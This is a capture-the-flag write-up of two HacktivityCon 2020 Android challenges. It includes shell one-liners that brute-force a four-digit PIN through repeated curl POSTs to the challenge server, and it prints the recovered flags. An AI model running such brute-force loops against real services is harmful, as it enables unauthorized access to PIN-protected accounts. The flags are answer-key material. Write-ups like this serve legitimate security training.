Writeup of two Android challenges from CTF HacktivityCon2020
Pinocchio Mobile Challenge
This challenge had only 94 solves.
I downloaded the APK and opened it with Android Studio. No obvious 'flag{' text blocks in the code or string resources found.
I put wireshark running in the background to capture network traffic and built the mobile_one.apk so I could execute it in the Android Studio emulator.

Every time I pressed 'submit' the application made a http POST call to http://jh2i.com:50029. The body was json formatted. So I tried to obvious one manually to see where it ended up.
{"pin":"1234"}
The maximum amount of pin digits the application allowed was 4 digits.
For that PIN bruteforcing of 4 digits I made a small shell script.
The script tried all combinations from 0000 to 9999 and put the status into pin.log.
From the 10.000 calls there were api call failures and timeouts. Maybe too many people trying the endpoint. (I should have built-in more waiting time and error handling...) After all 2 extra iterations were made for the pin number requests that had no real status.
$ for i in `grep -v Invalid pin.log|awk '{print $1}'`; do echo "$i : "`curl -X POST http://jh2i.com:50029 -d'{"pin":"'$i'"}' -H 'User-Agent: Android' -H "Content-Type: application/json" `; done > pin1.log
And one more iteration
$ for i in `grep -v Invalid pin1.log|awk '{print $1}'`; do echo "$i : "`curl -X POST http://jh2i.com:50029 -d'{"pin":"'$i'"}' -H 'User-Agent: Android' -H "Content-Type: application/json" `; done > pin2.log

And then the pin code was found and the flag appeared from the API.
6402 : flag{lied_about_this_being_secure}
Of course from the Android emulator I typed the pin code and it worked there too. :-)
As a bonus, an easy one.
The Mobile One Challenge.

Opening the apk mobile_one.apk with vi and searching for 'flag{' revealed the flag within seconds. No need for any tools. Of course with more and grep this flag would also be found. This challenge had 521 solves.
More CTF writeups
They can be found on this GitHup repository: CTF HacktivityCon 2020 writeups
Published: 31.7.2020
Updated with the link to GitHub: 21.9.2021